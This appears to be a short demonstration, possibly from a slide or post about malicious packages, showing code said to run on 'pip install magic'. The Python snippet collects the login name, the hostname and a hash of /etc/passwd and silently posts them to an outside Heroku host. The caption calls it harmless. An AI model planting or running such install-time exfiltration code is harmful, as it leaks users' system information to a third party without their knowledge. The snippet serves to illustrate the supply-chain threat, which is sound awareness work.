# `pip install magic`
import os, urllib, urllib2, hashlib, platform
try:
uname = os.getlogin()
except Exception as e:
uname = '[%s]' % e
try:
host = platform.uname()[1]
except Exception as e:
host = '[%s]' % e
try:
fhash = hashlib.md5(open('/etc/passwd').read()).hexdigest()
except Exception as e:
fhash = '[%s]' % e
data = urllib.urlencode({'uname': uname, 'host': host, 'fhash': fhash})
try:
urllib2.urlopen('http://WannaPyCry.herokuapp.com/', data)
except Exception as e:
pass
Decoded trick
Nothing serious here
But could be a real hack
 